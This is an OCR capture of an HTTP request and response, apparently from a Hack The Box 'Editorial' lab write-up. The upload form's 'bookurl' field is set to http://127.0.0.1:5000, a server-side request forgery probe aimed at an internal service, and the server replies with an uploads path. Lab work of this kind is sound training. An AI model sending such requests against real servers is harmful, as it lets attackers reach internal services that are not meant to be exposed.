 1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1097044187136653612392910044
4
8 Content-Length: 361
9 Origin: http://editorial.htb
10 DNT: 1
11 Connection: close
12 Referer: http://editorial.htb/upload
13
14 -----------------------------10970441871366536123929100444
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000S
18 -----------------------------10970441871366536123929100444
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------10970441871366536123929100444--
24
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024 13:08:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/072f87cb-9d3a-45f4-ba33-40b89b05beb4